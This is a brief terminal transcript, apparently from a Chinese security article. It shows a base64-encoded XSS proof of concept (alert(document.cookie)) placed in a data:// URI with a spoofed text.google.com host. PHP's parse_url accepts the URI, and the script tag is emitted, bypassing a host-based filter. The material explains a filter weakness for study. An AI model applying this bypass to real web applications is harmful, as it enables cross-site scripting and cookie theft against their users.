 root@themiddle:~/filters#
root@themiddle:~/filters# echo '<script> alert(document.cookie); </script>' | base64
PHNjcmlwdD4gYWxlcnQoZG9jdW1lbnQuY29va2llKTsgPC9zY3JpcHQ+Cg==
root@themiddle:~/filters#
root@themiddle:~/filters# php test2.php 'data://text.google.com/plain;base64,PHNjcmlwdD4gYWxlcnQoZG9jdW1lbnQuY29va2llKTsgPC9zY3JpcHQ+Cg=='
Argument: data://text.google.com/plain;base64,PHNjcmlwdD4gYWxlcnQoZG9jdW1lbnQuY29va2llKTsgPC9zY3JpcHQ+Cg==
Array
(
[scheme] => data
[host] => text.google.com
[path] => /plain;base64,PHNjcmlwdD4gYWxlcnQoZG9jdW1lbnQuY29va2llKTsgPC9zY3JpcHQ+Cg==
)
Result: <script> alert(document.cookie); </script>
root@themiddle:~/filters#
安全客（www.anquanke.com）